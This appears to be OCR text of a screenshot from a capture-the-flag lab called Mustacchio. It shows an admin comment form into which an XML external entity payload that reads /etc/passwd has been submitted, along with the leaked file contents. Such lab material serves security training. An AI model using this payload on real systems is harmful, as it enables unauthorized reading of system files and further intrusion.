 Mustacchio | Admin Page - Chromium
Mustacchio | Admin Page
view-source:10.10.253.75:8765
Not secure 10.10.253.75:8765/home.php
Apps Community JSON Web Token... Reading list
ADMINPANEL
Logout
Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
<comment>
<name>Joe Hamd</name>
<author>&ent;</author>
<com>a</com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash
Comment :
a